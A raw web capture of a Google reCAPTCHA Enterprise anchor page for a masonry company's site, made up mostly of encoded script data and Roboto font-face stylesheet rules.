w6jCry7Cp8ONWcOWQ8O6w4nChsOUTcKiwpTDg8O0wr8XeVErwqbCmsKsw7NVYMOAV8OnwpdXYcKuwrxUw4TCosOuesOgw7fDoMKiF1vDhA/Di8OUw5rCsMOvTXJ5KMO0ZsOhwqQKwoU9T203DXBYwqzCk0nCmcKhfBLCkkXDh0s2TibCpgQIWMK+PcO0Q3jCjWnCo8K/[base64]/CmcO/ccOzw7vCgDB9w481EsKUci9cLcOhw5oGwoPDjWtQTcOWGUtcwpjCrcK6w5rCqMKhwpHCmcK+w5YnHMKjwpVSwr3CrcOWH0EMwoPDg8KcwqDClcK3RMKMw7MZJFR6w6QVwrxcBkB/w64GDcKNwqkuAQTDvwEmVWDCisKrw5HChMOCwp9bF2vDphfCuh/DmsOHIwHCkAPCpcKGw7tCwo/DsMKUQcKVwok/HExcwqbDjsKbUB1gLcO4XMOpOW7CuMOYwoNGOMOmXBJRw6zChsOQT8Oew5DCux7CuWMCHDIDXF/DicKdwq/[base64]/DlQTCg8Ktw5Ecw4HCi8OGw4w/[base64]/ClWvDh8OHOAssw7XDq8OBw77Dq8OEwoXDksOzLzDDv8KFw4PDpCUAwqvCliLDocOKQMOEwpnDk8K6JDfDm03DusKPDsKZw7/CoHRDwqHCpMO4w6YuXcKSHkHCssKDVF9Rwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n4pzS3PjZXSlTPyU5jJvvgdIXqN+BQfpnFh6AkeVLBo\\u003d\x22,1,0,null,1,1768679316629,0,0,[147,92],null,[200,22,210,82,89],\x22RC-N5n_gr7yKN9ENA\x22,null,null,null,null,null,\x220dAFcWeA5K6bmStMSlD32ogOxKfDDr1d1TQLnC0Y_qWUBPf_q5oYt9R4iPiNy8zBrK2uWc6oOUuyOnpY2kyKBK0ZqtchkO0RbZUg\x22,1768762116639]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i4aswe5tmwik
body_size: 48588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lykoazB0MQ1C_chqyLKxTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lykoazB0MQ1C_chqyLKxTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lykoazB0MQ1C_chqyLKxTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCrCkMOEwqHCsUDDpD0qb8O4ScKxWcKhw5gCwq/[base64]/CjFDCjsKWwrc3wrHDmnbCnFJvwq0uw7TDvBo9woQrw4XCvUvCvSFvMW5mWTh5wrPCt8OLIMKSfCABR8O5wp/CmsOww63CrsOTwqkvPSnDsBUZw5AobcOfwpHDjXbDncK3w6wOw5HCgcKPaAHCtcKMw6/DuWkrKHXChMOrwrxnCGhSdMOcw7LCkMOTGF8Jwq/Cv8Orw5zCqMKlwqYhGMO7XMOww4Mcw7rDpnx/eB5xFcOcbmHCv8OvZGB8w5bCgsKZw55sJQHCoizCkcOlKsOaQxnCnxxAw5ggMW/DkMOaVMK5A0x3dsKDHE1pwrI8w6jCtsOFQzbCnWpJw5nDvMOTwrM4wp3DrsOWwoDDm1vDsSljwrTCr8OAwqgHCUJlw6Fgw74tw6PCtlNhaVHCqDzDiThPNhw/D8OOW2k0wq90fz9tXS/[base64]/DvTbCncKCwpExwpQMEh5jc8KswqFVw7Vgw5NueT4hUMOlwoBPw7HDlMOwBcOKc1B5asO+HgN9fA3Dj8ONN8O6D8OzVcKLw5jCi8OYw6Iiw6Atw57CsnRPVkBiwpbDn8KLwqpAw40XTHQTw5HDq0nDi8OWfE7CoMOPw7DCtB/Cj2DDl8K7OMOcTMOaeMKzwrFxwphKGmrCj8ODdsOWFzRaecKCPMKlw4HCoMOzw5NnTnzCjMOIwo1xQ8Kfw4fDqVvDqXZlwqkKw7g7wqbCsmpfw7TDiEzDgcOMSVMSPEkfw7/Di3oww4pLNTIrUANowrFhw5jCvwLDswLCp0t3w4w2wpA3w5xFX8KoFm3DlkjDrsKiwo5HLmNowq/Coxw1VcOOcMK6KMO9BF4iEcKIOT9zwoY3wqNLf8KGwrfCrMK2WcOxw6TDunp6DGvCgXjDgMKLckHDmsOgRgVGKsOywosRBR/Ds3PCghXDtsKpDXvChMO+wogFJzMmJAPDkxPCkcOSIBd5w5p6GifDm8Ktw4Zlw50RRMKFw49ew43Cl8OUw6woH2ZjWw7DkMKKKBDDjsK/w63CjMKEw7glDsOubnwBeDDDtsOVwohvKGfCkMKWwrJyXgJYwpM4PFXDuhLCmXEzw6/DjE7ChsK1NsKUw4kDw4lTdTEGXB1Pw53DhiV5w43CgC7CugdAbRTCs8OidXDDisOvWsOwwp8Sw53CqV9Vwqgqw5lgw5PCg8O1U0XCrcKPw7/DgAXDn8OKwo/DvcK3aMOVw4/DnAwBAsOiw65RM0o2wqDDpBXDtxU3FFjCrDfCjXByG8OpKBkawr0bw4Vjw5rCmjPDjhDCm8OmTV51QsOsdx/DtEMWKU8Xw5zDkcKyHyFSYcKRacKGw7AWw4TDmsO8w5liMBsnJ3dqC8KTdcKfcMOtPDXDiXLDs3TClHNwDmgjwqxDSkzDnHUkGMKVwoUgQMKXw6d7wp9Bw5/Ct8KXwoXDmDDClGvCqmlDw5pEwo3DlcOww7nClxE8wo7DrGXCusKew74Xw5LCmVPCnRpoVXIfNAfCnMO1w6pTwrjDuFbDhMOaw4Q4w73Di8K3f8K5dMOyCyDDkhhmw5fDsMOfwqHCnMKrF8O3HXwbwrksRl/DkcK2w6xHw6TDnCrDtHHDkcKKS8K8woFcw4pGaRbCjVrDhA8XUBLCriPDncKSAj/DjFl5w5XCnsONw6LCsjVmw6JHHU/Cm3ZKw5DDiMORJ8O2bShpBEfDpT/[base64]/[base64]/DcKlw6oiI8KpUzPDuMODw5TDpkrCqWDDg0FNwrzCr3rCtcOsQ8KPQyBBNF/Cj8KnwotNw59kw5Now5LDncKoasK1f8KOwq9nSA5QdsOBdW86wocLHAolwqcOw71yWloFKQMMwr3DtAj